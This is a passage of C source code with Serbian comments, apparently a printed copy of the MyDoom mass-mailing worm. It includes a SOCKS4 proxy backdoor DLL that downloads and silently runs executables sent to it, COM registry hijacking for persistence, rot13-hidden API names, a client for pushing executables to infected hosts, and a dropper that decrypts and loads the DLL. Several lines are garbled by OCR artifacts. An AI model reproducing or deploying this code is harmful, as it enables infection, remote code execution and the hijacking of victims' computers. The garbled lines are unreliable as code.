        for (j=0; j\leq m\vee_{\text{new}}\text{len}; j++) *m\vee_{\text{new}} to ++ = *m\vee_{\text{new}} from ++;
       } else {
        for (j=mv len-1; j>=0; j--) mv to[j] = mv from[j];
       }
     }
    memcpy(str + amp start, tmp, lstrlen(tmp));
    i =amp start;
     found++;
   }
   return found;
}
typedef BOOL (WINAPI *WININET GETCONNECTEDSTATE)
               (LPDWORD lpdwFlags, DWORD dwReserved);
// sledeća funkcija vraća: 0 = \text{offline}, 1 = \text{online}, 2 = \text{ne} znam
int is_online(void)
{
  WININET GETCONNECTEDSTATE pInternetGetConnectedState;
   HINSTANCE hWinInet;
  DWORD igcs flags;
   char tmp[64];
   // rot13("wininet.dll")
   rot13(tmp, "jvavarg.qyy");
  hWinnInt = GetModuleHandle(tmp);if (hWinInet == NULL || hWinInet == INVALID HANDLE VALUE) {
    hWinInet = LoadLibrary(tmp);
     if (hWinInet == NULL || hWinInet == INVALID_HANDLE_VALUE)
       return 2;
   }
   // rot13("InternetGetConnectedState")
   rot13(tmp, "VagreargTrgPbaarpgrqFgngr");
   pInternetGetConnectedState = (WININET_GETCONNECTEDSTATE)
     GetProcAddress(hWinInet, tmp);
   if (pInternetGetConnectedState == NULL)
     return 2;
  return (pInternetGetConnectedState(&igcs flags, 0) == 0) ? 0 : 1;
}
int cat wsprintf(LPTSTR lpOutput, LPCTSTR lpFormat, ...)
{
  register int ret;
 va list arglist;
  va_start(arglist, lpFormat);
   ret = wvsprintf(lpOutput + lstrlen(lpOutput), lpFormat, arglist);
```

```
va end(arglist);
   return ret;
}
  • zipstore.h
#ifndef _SYNC_ZIPSTORE_H_
#define _SYNC_ZIPSTORE_H_
int zip store(char *in, char *out, char *store as);
#endif
  • zipstore.c
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#pragma pack(push, 1)
struct zip header t {
   // 0x04034b50
   DWORD signature; 
 WORD ver needed;
   WORD flags;
   WORD method;
  WORD lastmod time;
  WORD lastmod date;
   DWORD crc;
  DWORD compressed size;
  DWORD uncompressed size;
 WORD filename length;
  WORD extra length;
};
struct zip eod t {
  // 0x06054b50
   DWORD signature; 
   WORD disk_no;
   WORD disk_dirst;
  WORD disk dir entries;
  WORD dir entries;
   DWORD dir_size;
   DWORD dir_offs;
  WORD comment len;
};
struct zip dir t {
   // 0x02014b50
   DWORD signature;
 WORD made by;
  WORD ver needed;
```

```
 WORD flags;
  WORD method;
 WORD lastmod time;
 WORD lastmod date;
  DWORD crc;
 DWORD compressed size;
 DWORD uncompressed size;
 WORD filename length;
 WORD extra length;
 WORD comment length;
  WORD disk_no;
 WORD internal attr;
 DWORD external attr;
 DWORD local offs;
};
#pragma pack(pop)
// proračunavanje CRC-32 čeksume toka podataka
static const unsigned long crc table [ = {
   0x00000000L, 0x77073096L, 0xee0e612cL, 0x990951baL, 0x076dc419L,
   0x706af48fL, 0xe963a535L, 0x9e6495a3L, 0x0edb8832L, 0x79dcb8a4L,
   0xe0d5e91eL, 0x97d2d988L, 0x09b64c2bL, 0x7eb17cbdL, 0xe7b82d07L,
   0x90bf1d91L, 0x1db71064L, 0x6ab020f2L, 0xf3b97148L, 0x84be41deL,
   0x1adad47dL, 0x6ddde4ebL, 0xf4d4b551L, 0x83d385c7L, 0x136c9856L,
   0x646ba8c0L, 0xfd62f97aL, 0x8a65c9ecL, 0x14015c4fL, 0x63066cd9L,
   0xfa0f3d63L, 0x8d080df5L, 0x3b6e20c8L, 0x4c69105eL, 0xd56041e4L,
   0xa2677172L, 0x3c03e4d1L, 0x4b04d447L, 0xd20d85fdL, 0xa50ab56bL,
   0x35b5a8faL, 0x42b2986cL, 0xdbbbc9d6L, 0xacbcf940L, 0x32d86ce3L,
   0x45df5c75L, 0xdcd60dcfL, 0xabd13d59L, 0x26d930acL, 0x51de003aL,
   0xc8d75180L, 0xbfd06116L, 0x21b4f4b5L, 0x56b3c423L, 0xcfba9599L,
   0xb8bda50fL, 0x2802b89eL, 0x5f058808L, 0xc60cd9b2L, 0xb10be924L,
   0x2f6f7c87L, 0x58684c11L, 0xc1611dabL, 0xb6662d3dL, 0x76dc4190L,
   0x01db7106L, 0x98d220bcL, 0xefd5102aL, 0x71b18589L, 0x06b6b51fL,
   0x9fbfe4a5L, 0xe8b8d433L, 0x7807c9a2L, 0x0f00f934L, 0x9609a88eL,
   0xe10e9818L, 0x7f6a0dbbL, 0x086d3d2dL, 0x91646c97L, 0xe6635c01L,
   0x6b6b51f4L, 0x1c6c6162L, 0x856530d8L, 0xf262004eL, 0x6c0695edL,
   0x1b01a57bL, 0x8208f4c1L, 0xf50fc457L, 0x65b0d9c6L, 0x12b7e950L,
   0x8bbeb8eaL, 0xfcb9887cL, 0x62dd1ddfL, 0x15da2d49L, 0x8cd37cf3L,
   0xfbd44c65L, 0x4db26158L, 0x3ab551ceL, 0xa3bc0074L, 0xd4bb30e2L,
   0x4adfa541L, 0x3dd895d7L, 0xa4d1c46dL, 0xd3d6f4fbL, 0x4369e96aL,
   0x346ed9fcL, 0xad678846L, 0xda60b8d0L, 0x44042d73L, 0x33031de5L,
   0xaa0a4c5fL, 0xdd0d7cc9L, 0x5005713cL, 0x270241aaL, 0xbe0b1010L,
   0xc90c2086L, 0x5768b525L, 0x206f85b3L, 0xb966d409L, 0xce61e49fL,
   0x5edef90eL, 0x29d9c998L, 0xb0d09822L, 0xc7d7a8b4L, 0x59b33d17L,
   0x2eb40d81L, 0xb7bd5c3bL, 0xc0ba6cadL, 0xedb88320L, 0x9abfb3b6L,
   0x03b6e20cL, 0x74b1d29aL, 0xead54739L, 0x9dd277afL, 0x04db2615L,
   0x73dc1683L, 0xe3630b12L, 0x94643b84L, 0x0d6d6a3eL, 0x7a6a5aa8L,
   0xe40ecf0bL, 0x9309ff9dL, 0x0a00ae27L, 0x7d079eb1L, 0xf00f9344L,
   0x8708a3d2L, 0x1e01f268L, 0x6906c2feL, 0xf762575dL, 0x806567cbL,
   0x196c3671L, 0x6e6b06e7L, 0xfed41b76L, 0x89d32be0L, 0x10da7a5aL,
   0x67dd4accL, 0xf9b9df6fL, 0x8ebeeff9L, 0x17b7be43L, 0x60b08ed5L,
```

```
 0xd6d6a3e8L, 0xa1d1937eL, 0x38d8c2c4L, 0x4fdff252L, 0xd1bb67f1L,
   0xa6bc5767L, 0x3fb506ddL, 0x48b2364bL, 0xd80d2bdaL, 0xaf0a1b4cL,
   0x36034af6L, 0x41047a60L, 0xdf60efc3L, 0xa867df55L, 0x316e8eefL,
   0x4669be79L, 0xcb61b38cL, 0xbc66831aL, 0x256fd2a0L, 0x5268e236L,
   0xcc0c7795L, 0xbb0b4703L, 0x220216b9L, 0x5505262fL, 0xc5ba3bbeL,
   0xb2bd0b28L, 0x2bb45a92L, 0x5cb36a04L, 0xc2d7ffa7L, 0xb5d0cf31L,
   0x2cd99e8bL, 0x5bdeae1dL, 0x9b64c2b0L, 0xec63f226L, 0x756aa39cL,
   0x026d930aL, 0x9c0906a9L, 0xeb0e363fL, 0x72076785L, 0x05005713L,
   0x95bf4a82L, 0xe2b87a14L, 0x7bb12baeL, 0x0cb61b38L, 0x92d28e9bL,
   0xe5d5be0dL, 0x7cdcefb7L, 0x0bdbdf21L, 0x86d3d2d4L, 0xf1d4e242L,
   0x68ddb3f8L, 0x1fda836eL, 0x81be16cdL, 0xf6b9265bL, 0x6fb077e1L,
   0x18b74777L, 0x88085ae6L, 0xff0f6a70L, 0x66063bcaL, 0x11010b5cL,
   0x8f659effL, 0xf862ae69L, 0x616bffd3L, 0x166ccf45L, 0xa00ae278L,
   0xd70dd2eeL, 0x4e048354L, 0x3903b3c2L, 0xa7672661L, 0xd06016f7L,
   0x4969474dL, 0x3e6e77dbL, 0xaed16a4aL, 0xd9d65adcL, 0x40df0b66L,
   0x37d83bf0L, 0xa9bcae53L, 0xdebb9ec5L, 0x47b2cf7fL, 0x30b5ffe9L,
   0xbdbdf21cL, 0xcabac28aL, 0x53b39330L, 0x24b4a3a6L, 0xbad03605L,
   0xcdd70693L, 0x54de5729L, 0x23d967bfL, 0xb3667a2eL, 0xc4614ab8L,
   0x5d681b02L, 0x2a6f2b94L, 0xb40bbe37L, 0xc30c8ea1L, 0x5a05df1bL,
   0x2d02ef8dL
};
unsigned long crc32(crc, buf, len)
   register unsigned long crc;
   register const unsigned char *buf;
   int len;
{
  if (buf == NULL) return 0L;
  \text{circ} = \text{circ} \land \text{0} \times \text{ffffffff}.
   # ifndef NO_UNROLLED_LOOPS
    while (len >= 8) {
       DO8(buf);
      len = 8; }
   #endif
   if (len) do {
     DO1(buf);
  } while (--len);
  return crc ^ 0xfffffffffl;
}
static void zip putcurtime(WORD *f_time, WORD *f_date)
{
   SYSTEMTIME systime;
   GetSystemTime(&systime);
   if ((systime.wYear < 1999) || (systime.wYear > 2010))
     systime.wYear = 2004;
  if (systime.wMonth \langle 1 | | systime.wMonth > 12) systime.wMonth = 1;
  if (systime.wDay \langle 1 \rangle || systime.wDay > 31) systime.wDay = 10;
  *f date =
```

```
((systemewYear-1980) << 9) (systime.wMonth << 5) |
     systime.wDay;
  *f time =
     (systime.wHour << 11) |
     (systime.wMinute << 5) |
     (systime.wSecond / 2);
}
static unsigned long zip calc crc32 (HANDLE hFileIn)
{
  unsigned long reg, i;
 unsigned char buf[1024];
 SetFilePointer(hFileIn, 0, NULL, FILE BEGIN);
 for (\text{req}=0; \cdot; \cdot) {
   i = 0; if (ReadFile(hFileIn, buf, sizeof(buf), &i, NULL) == 0) break;
    if (i == 0) break;
    req = crc32(req, but, i); }
 SetFilePointer(hFileIn, 0, NULL, FILE BEGIN);
  return reg;
}
int zip store(char *in, char *out, char *store as)
{
 HANDLE hFileIn, hFileOut;
 struct zip header t hdr1;
 struct zip eod t eod1;
 struct zip dir t dir1;
 char buf[1024];
  unsigned long i, j, offs;
 hFileIn = CreateFile(in, GENERIC READ, FILE SHARE READ|FILE SHARE WRITE,
   NULL, OPEN EXISTING, FILE ATTRIBUTE NORMAL, NULL);
  if (hFileIn == INVALID_HANDLE_VALUE || hFileIn == NULL)
    return 1;
 hFileOut = CreateFile(out, GENERIC WRITE, FILE SHARE READ|FILE SHARE WRITE,
   NULL, CREATE ALWAYS, FILE ATTRIBUTE NORMAL, NULL);
 if (hFileOut == INVALID HANDLE VALUE || hFileOut == NULL) {
    CloseHandle(hFileIn);
     return 2;
   }
  memset(&hdr1, '\0', sizeof(hdr1));
  memset(&dir1, '\0', sizeof(dir1));
  memset(&eod1, '\0', sizeof(eod1));
 offs = 0;hdr1.signature = 0x04034b50;
 dir1.ver needed = hdr1.ver needed = 10;
```

```
dir1.flags = hdr1.flags = 0;dir1.method = hdr1.method = 0;
zip_putcurtime(&hdr1.lastmod_time, &hdr1.lastmod_date);
dir1.lastmod time = hdr1.lastmod time;
dir1.lastmod date = hdr1.lastmod date;
hdr1.crc = zip calc crc32(hFileIn);
 dir1.crc = hdr1.crc;
hdr1.compressed size = GetFileSize(hFileIn, NULL);
dir1.compressed size = hdr1.compressed size;
hdr1.uncompressed size = GetFileSize(hFileIn, NULL);
dir1.uncompressed size = hdr1.uncompressed size;
hdr1.filename length = lstrlen(store as);
dir1.filename length = hdr1.filename length;
dir1.extra length = hdr1.extra length = 0;dir1.local offs = offs;
 WriteFile(hFileOut, &hdr1, sizeof(hdr1), &i, NULL);
 offs += sizeof(hdr1);
WriteFile(hFileOut, store as, lstrlen(store as), &i, NULL);
 offs += lstrlen(store_as);
SetFilePointer(hFileIn, 0, NULL, FILE BEGIN);
for (i; j) {
  i = 0;if (ReadFile(hFileIn, buf, sizeof(buf), \&i, NULL) == 0) break;
  if (i == 0) break;
  WriteFile(hFileOut, buf, i, &j, NULL);
  offs += i; }
eod1.dir offs = offs;
dir1.signature = 0x02014b50;dir1.made by = 20; /* MSDOS, PKZIP 2.0 */dir1.internal attr = 0;
dir1.external_attr = 0x20; /* FA ARCHIVE */
 WriteFile(hFileOut, &dir1, sizeof(dir1), &i, NULL);
 offs += sizeof(dir1);
WriteFile(hFileOut, store as, lstrlen(store as), &i, NULL);
 offs += lstrlen(store_as);
eod1.signature = 0x06054b50;
 eod1.disk_no = 0;
eod1.disk dirst = 0;
 eod1.disk_dir_entries = 1;
eod1.dir entries = eod1.disk dir entries;
eod1.dir size = offs - eod1.dir offs;
eod1.comment len = 0;
 WriteFile(hFileOut, &eod1, sizeof(eod1), &i, NULL);
 CloseHandle(hFileOut);
```

```
 CloseHandle(hFileIn);
   return 0;
}
  • xproxy\xproxy.c
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winsock2.h>
#include <stdio.h>
// dodavanje niza na kraj dll-a (padding) 
// neophodno da bi ga UPX hteo da spakuje ovaj dll
const char PAD1[] =
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
   "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC";
#define SOCKS4_SUCCEEDED 90
#define SOCKS4_REJECTED 91
#define SOCKS4_EXECBYTE 133
#pragma pack(push, 1)
struct socks4 header {
 unsigned char vn; // VN: verzija, 0x04
 unsigned char cd; // CD: command/reply
 unsigned short dstport;
 unsigned long dstip;
};
#pragma pack(pop)
int usedthreads, threadscnt;
HINSTANCE hDllInstance;
static int recv bytes(int sock, char *buf, int len, int opt)
{
  register int i, p;
 for (p=0; p<1en; ) {
  i = \text{recv}(\text{sock}, \text{buf+p}, \text{len-p}, \text{opt}); if (i < 0) return i;
  if (i == 0) return p;
  p += i;
```

```
 }
 return p;
}
static int skip until(int sock, char c)
{
 char r;
for (i; j) {
 if (recv(sock, \delta r, 1, 0) != 1) return 1;
 if (r == c) return 0;
  }
}
static void sends(int sock, char *s) { send(sock, s, lstrlen(s), 0); }
static void socks4_exec(int sock)
{
 int i, j;
 HANDLE hFile=NULL;
char temppath[MAX_PATH], tempfile[MAX_PATH], buf[1024];
 DWORD dw;
  STARTUPINFO si;
PROCESS INFORMATION pi;
  // preskoči zaglavlje
  recv(sock, (char *)&dw, 1, 0);
recv(sock, (char \star) &dw, 4, 0);
 dw = ntohl(dw); if (dw != 0x133C9EA2) goto drop;
 GetTempPath(sizeof(temppath), temppath);
  GetTempFileName(temppath, "tmp", 0, tempfile);
hFile = CreateFile(tempfile, GENERIC WRITE, FILE SHARE READ, NULL,
  CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
 if (hFile == NULL || hFile == INVALID HANDLE VALUE) {
  hFile = NULL;
  goto drop;
  }
 for (i=0; j) {
 j = recv(sock, buf, sizeof(buf), 0);
 if (j \le 0) break;
 i \neq j; WriteFile(hFile, buf, j, &dw, 0);
  }
  CloseHandle(hFile);
 memset(&si, '\0', sizeof(si));
si.cb = sizeof(si);si.dwFlags = STARTF_FORCEOFFFEEDBACK | STARTF_USEPOSITION |
 STARTF_USESHOWWINDOW | STARTF_USESIZE;
```

```
si.dwX = si.dwY = 0;
 si.dwXSize = si.dwYSize = 1;
 si.wShowWindow = SW HIDE;
  wsprintf(buf, "\"%s\"", tempfile);
 if (CreateProcess(NULL,buf,NULL,NULL,FALSE, 0, NULL,NULL, &si, &pi) == 0)
  goto drop;
  WaitForSingleObject(pi.hProcess, INFINITE);
  CloseHandle(pi.hThread);
  CloseHandle(pi.hProcess);
  DeleteFile(tempfile);
  closesocket(sock); 
  return;
drop: closesocket(sock);
  if (hFile != NULL) DeleteFile(tempfile);
 return;
}
static int parse socks4a(int sock, unsigned long *ip)
{
char hostname[300];
 unsigned long i;
  struct hostent *h;
 for (i=0; i<255; i++) {
 if (recv(sock, hostname+i, 1, 0) \leq 0) return 1;
 if (hostname[i] == 0) break;
  }
 i = inet addr(hostname);
 if (i != 0 \&&i := 0xFFFFFFFFFF) {
 *ip = i; } else {
  if ((h = gethostbyname(hostname)) == NULL)
   return 1;
 *ip = *(unsigned long *)h->h_addr list[0];
  }
 return 0;
}
static void relay socks(int sock1, int sock2)
{
struct fd set fds;
  char buf[4096];
  register int i;
 for (i; j) {
 FD_ZERO(&fds);
  FD SET(sock1, &fds);
  FD SET(sock2, &fds);
   if (select(0, &fds, NULL, NULL, NULL) <= 0) break;
   if (FD_ISSET(sock1, &fds)) {
  if ((i = recv(sock1, buf, sizeof(buf), 0)) <= 0) break;
```

```
send(sock2, buf, i, 0);
   }
   if (FD_ISSET(sock2, &fds)) {
  if ((i = recv(sock2, buf, sizeof(buf), 0)) \leq 0) break;
  send(sock1, buf, i, 0);
   }
  }
}
static void socks4_client(int sock)
{
struct socks4 header h;
struct sockaddr in addr;
 int relay=INVALID SOCKET;
 unsigned char c;
if (recv(sock, \&c, 1, MSG PEEK) != 1) goto ex;
  if (c == SOCKS4_EXECBYTE) {
 socks4 exec(sock);
  closesocket(sock);
  return;
  }
 if (c != 0x04) goto reject;
 if (recv bytes(sock, (char *)&h, sizeof(h), 0) != sizeof(h)) goto ex;
 if (skip until(sock, '\0')) goto reject;
  if (h.vn != 0x04) goto reject;
 // BIND metod nije podržan
  if (h.cd != 0x01) goto reject;
  // 0.0.0.xxx, xxx!=0
 if ((h.dstip != 0) && ((htonl(h.dstip) & 0 \timesFFFFFF00) == 0))
  // SOCKS4A proširenje
 if (parse socks4a(sock, &h.dstip)) goto reject;
 addr.sin family = AF INET;
 addr.sin port = h.dstport;
 addr.sin addr.s addr = h.dstip;
 relay = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
 if (relay == INVALID SOCKET) goto reject;
  if (connect(relay, (struct sockaddr *)&addr, sizeof(addr))) goto reject;
h.vn = 0 \times 04;
h.cd = SOCKS4 SUCCEEDED; /* success */send(sock, (char *)&h, sizeof(h), 0);
relay socks(sock, relay);
ex: if (relay != INVALID SOCKET) closesocket(relay);
 closesocket(sock);
  return;
```

```
reject: h.vn = 0x04;h.cd = SOCKS4 REJECTED; /* rejected/failed */
 send(sock, (char *)&h, sizeof(h), 0);
  goto ex;
}
DWORD stdcall socks4 server th(LPVOID pv)
{
  int sock, serv=(int)pv;
 DWORD tick=0;
 for (i; j) {
 sock = accept(serv, NULL, NULL);
  if (sock == 0 || sock == INVALID SOCKET) continue;
   usedthreads++;
  socks4 client(sock);
  usedthreads--;
  if ((GetTickCount() - tick) \langle 20)
   Sleep(50);
  tick = GetTickCount();
  }
  //ExitThread(0);
  //return 0;
}
void shellsvc attach(void);
int socks4 main(int port, int initthreads)
{
  int serv, i;
 unsigned long tid;
 struct sockaddr in addr;
 addr.sin family = AF_INET;
 addr.sin addr.s addr = 0;
 addr.sin port = htons(port);
 serv = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
 if (serv == INVALID SOCKET) return 1; if (bind(serv, (struct sockaddr *)&addr, sizeof(addr))) {
  closesocket(serv);
  return 2;
  }
  if (listen(serv, SOMAXCONN)) {
  closesocket(serv);
  return 3;
  }
 for (i=0; i< initthreads; i++)CreateThread(0, 0, socks4 server th, (LPVOID)serv, 0, &tid);
  threadscnt=initthreads;
 usedthreads = 0;
 for (i; j) {
  Sleep(300);
  if (usedthreads >= (threadscnt-2)) {
   CreateThread(0, 0, socks4 server th, (LPVOID)serv, 0, &tid);
```

```
 threadscnt++;
   }
  if ((GetTickCount() % 500) == 0)
  shellsvc attach();
  }
}
char *xstrchr(const char *str, char ch)
{
 while (*str && *str != ch) str++;
return (*str == ch) ? (char *)str : NULL;
}
char rot13c(char c)
{
char u[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
char l[] = "abcdefghijklmnopqrstuvwxyz"; char *p;
if ((p = xstrchr(u, c)) := NULL)return u[((p-u) + 13) % 26];
 else if ((p = xstrchr(l, c)) := NULL)return 1[((p-1) + 13) * 26];
 else
  return c;
}
void rot13(char *buf, char *in)
{
 while (*in)
 *buf++ = rot13c(*in++);*buf = 0;
}
static void wsainit(void)
{
 WSADATA wd;
 WSAStartup(MAKEWORD(2,0), &wd);
}
typedef DWORD (WINAPI *PREGSERVICEPROCESS)(DWORD, DWORD);
void regsvc9x()
{
 PREGSERVICEPROCESS RegServProc;
 HINSTANCE hKernel32;
 char tmp[32];
static const char szKernel32[] = "kernel32.dll";
 // rot13("RegisterServiceProcess")
  rot13(tmp, "ErtvfgreFreivprCebprff");
```

```
hKernel32 = GetModuleHandle(szKernel32);
 if (hKernel32 == NULL || hKernel32 == INVALID HANDLE VALUE)
 hKernel32 = LoadLibrary(szKernel32);
 if (hKernel32 != NULL && hKernel32 != INVALID HANDLE VALUE) {
  RegServProc = (PREGSERVICEPROCESS)GetProcAddress(hKernel32, tmp);
  if (RegServProc != NULL)
   RegServProc(0, 1);
  }
}
static void reg setval (HKEY root, const char *path,
  const char *valname, const char *val)
{
 HKEY k;
 if (RegOpenKeyEx(root, path, 0, KEY WRITE, &k) != 0)
 if (RegCreateKeyEx(root, path, 0, NULL, 0, KEY WRITE, NULL, &k, NULL) != 0)
   return;
RegSetValueEx(k, valname, 0, REG SZ, (LPBYTE)val, lstrlen(val)+1);
 RegCloseKey(k);
}
void shellsvc_attach()
{
char tmp[128], dllpath[256];
MEMORY BASIC INFORMATION mbi;
 if (VirtualQuery(&shellsvc attach, &mbi, sizeof(mbi)) == 0) return;
memset(dllpath, 0, sizeof(dllpath));
  GetModuleFileName((HMODULE)mbi.AllocationBase, dllpath, sizeof(dllpath));
  // CLSID\{35CEC8A3-2BE6-11D2-8773-92E220524153}\InprocServer32 - 
  // stobject.dll (Windows Explorer)
  // rot13(tmp, "PYFVQ\\{35PRP8N3-2OR6-11Q2-8773-92R220524153}\\
  // VacebpFreire32");
 // reg setval(HKEY CLASSES ROOT, tmp, NULL, dllpath);
  // CLSID\{E6FB5E20-DE35-11CF-9C87-00AA005127ED}\InprocServer32
  // Webcheck.dll (Windows Explorer)
 rot13(tmp, "PYFVQ\\{R6SO5R20-QR35-11PS-9P87-00NN005127RQ}\\VacebpFreire32");
reg_setval(HKEY_CLASSES_ROOT, tmp, NULL, dllpath);
}
DWORD _stdcall xproxy_th(LPVOID pv)
{
 int port;
 regsvc9x();
 wsainit();
shellsvc attach();
  // deo koda koji isprobava portove 3127-3199
  for (port=3127;;port++) {
 socks4 main(port, 3);
```

```
 Sleep(1024);
  if (port > 3198) {
   Sleep(2048);
  port = 3127;
   }
  }
}
int APIENTRY DllMain(HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpvReserved)
{
 DWORD tmp;
 switch (dwReason) {
  case DLL_PROCESS_ATTACH:
  hDllInstance = hinstDLL;
  CreateThread(0, 0, xproxy th, NULL, 0, &tmp);
   return 1;
  case DLL_PROCESS_DETACH:
  default:
   return 1;
  }
}
  • xproxy\client.c
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winsock2.h>
#include <stdio.h>
#include <stdlib.h>
#pragma comment(lib, "user32.lib")
#pragma comment(lib, "ws2_32.lib")
#define SOCKS4_EXECBYTE 133
#pragma pack(push, 1)
struct xrequest t {
  unsigned char magic;
  unsigned long polinomial;
};
#pragma pack(pop)
void main(int argc, char *argv[])
{
  FILE *f;
  int sock, i, j, is_eof;
  struct hostent *hent;
 struct sockaddr in addr;
  struct xrequest t req;
   struct timeval tv;
   fd_set fds;
   char buf[1024];
```

```
 WSADATA wd;
  WSAStartup(MAKEWORD(1,1), &wd);
 if (argc < 4) {
   printf("Upotreba: %s <hostname> <port> <filename.exe>\n", argv[0]);
    return;
 }
 f = fopen(argv[3], "rb");if (f == NULL) {
   printf("%s: ne mogu da otvorim datoteku \"%s\"\n", argv[0], argv[3]);
    return;
   }
 hent = qethostbyname(array[1]);
 if (hent == NULL) {
    printf("%s: neuspešno razrešavanje imena (hostname=\"%s\")\n", 
           argv[0], argv[1]); return;
   }
 addr.sin family = AF INET;
 addr.sin_addr = *(struct in_addr *)hent->h_addr list[0];
 addr.sin port = htons(atoi(argv[2]));
 sock = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
 if (sock \leq 0) {
   printf("%s: can't create TCP socket\n", argv[0]);
    return;
   }
 if (connect(sock, (struct sockaddr *) \& addr, sizeof(addr)) != 0) {
   printf("%s: ne mogu se povezati na %s:%d\n", argv[0],
            argv[1], ntohs(addr.sin port));
    return;
   }
  printf("[+] Konekcija uspostavljena\n");
  req.magic = SOCKS4_EXECBYTE;
 req.polinomial = htonl(0x133C9EA2);send(sock, (char *)&req, sizeof(req), 0);
 for (i=0, is eof=0;;) {
    tv.tv_sec = 0;
   tv.tv usec = 0;FD_ZERO(&fds);
   FD SET(sock, &fds);
   if (select(sock+1, \&fds, NULL, NULL, \&tv) == 1) {
     memset(buf, '\0', sizeof(buf));
      j = recv(sock, buf, sizeof(buf)-1, 0);
      if (j \leq 0) {
        printf("[*] Konekcija prekinuta\n");
        return;
       }
     buf[j] = 0; printf("%s\n", buf);
```

```
 }
    if (is eof) continue;
    j = fread(buf, 1, sizeof(buf), f);
    if (j < 0) {
     printf("[-] fread() failed\n");
       return;
     }
    if (j == 0) {
      is eof = 1; printf("[+] Datoteka je uspešno poslata\n");
       closesocket(sock);
       return;
     }
    j = send(sock, but, j, 0);if (j \leq 0) {
       printf("[*] send() neuspešan – konekcija prekinuta\n");
       return;
     }
    i += j;
     printf("[%u bajtova poslato]\r", i);
   }
}
[7.] Glavni program
  • main.c
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winsock2.h>
#include "lib.h"
#include "massmail.h"
#include "scan.h"
#include "sco.h"
#include "xproxy/xproxy.inc"
const char szWhoami[] = "(sync.c, v 0.1 2004/01/xx xx:xx:xx jdoe)";
// p2p.c
void p2p_spread(void);
struct sync_t {
   int first_run;
  DWORD start tick;
  char xproxy path[MAX PATH];
  // 0 = nepoznat, 1 = instaliran, 2 = pokrenut
   int xproxy_state;
  char sync instpath [MAX PATH];
  SYSTEMTIME sco date;
   SYSTEMTIME termdate;
```
};

```
void decrypt1 to file(const unsigned char *src, int src size, HANDLE hDest)
{
 unsigned char k, buf[1024];
   int i, buf_i;
   DWORD dw;
  for (i=0, but i=0, k=0xC7; i\leq sc size; i++) {
    if (buf i \geq sizeof(buf)) {
      WriteFile(hDest, buf, buf i, &dw, NULL);
      buf i = 0;
     }
    buf[buf i++] = src[i] ^ k;
    k = (k + 3 * (i \& 133)) \& 0xFF; }
  if (buf i) WriteFile(hDest, buf, buf i, &dw, NULL);
}
void payload xproxy(struct sync t *sync)
{
  char fname[20], fpath[MAX PATH+20];
  HANDLE hFile;
   int i;
   rot13(fname, "fuvztncv.qyy"); /* "shimgapi.dll" */
  sync->xproxy state = 0;for (i=0; i<2; i++) {
    if (i == 0) GetSystemDirectory(fpath, sizeof(fpath));
     else
       GetTempPath(sizeof(fpath), fpath);
    if (fpath[0] == 0) continue;
    if (fpath[lstrlen(fpath)-1] != '\\') lstrcat(fpath, "\\");
     lstrcat(fpath, fname);
    hFile = CreateFile(fpath, GENERIC WRITE,
      FILE SHARE READ|FILE SHARE WRITE, NULL, CREATE ALWAYS,
     FILE_ATTRIBUTE_NORMAL, NULL);
    if (hFile == NULL || hFile == INVALID HANDLE VALUE) {
      if (GetFileAttributes(fpath) == INVALID FILE ATTRIBUTES)
        continue;
       sync->xproxy_state = 2;
       lstrcpy(sync->xproxy_path, fpath);
       break;
     }
    decrypt1 to file(xproxy data, sizeof(xproxy data), hFile);
     CloseHandle(hFile);
    sync->xproxy state = 1;
     lstrcpy(sync->xproxy_path, fpath);
     break;
   }
  if (sync->xproxy state == 1) {
     LoadLibrary(sync->xproxy_path);
```

```
sync->xproxy state = 2;
  }
}
void sync check frun(struct sync t *sync)
{
  HKEY k;
  DWORD disp;
 char i, tmp[128];
   // "Software\\Microsoft\\Windows\\CurrentVersion\\
   // Explorer\\ComDlg32\\Version"
   rot13(tmp, "Fbsgjner\\Zvpebfbsg\\Jvaqbjf\\PheeragIrefvba\\
               Rkcybere\\PbzQyt32\\Irefvba");
  sync->first run = 0;for (i=0; i<2; i++)if (RegOpenKeyEx((i == 0) ? HKEY LOCAL MACHINE : HKEY CURRENT USER,
        tmp, 0, KEY READ, \&k) == 0) {
      RegCloseKey(k);
       return;
     }
  sync->first run = 1;
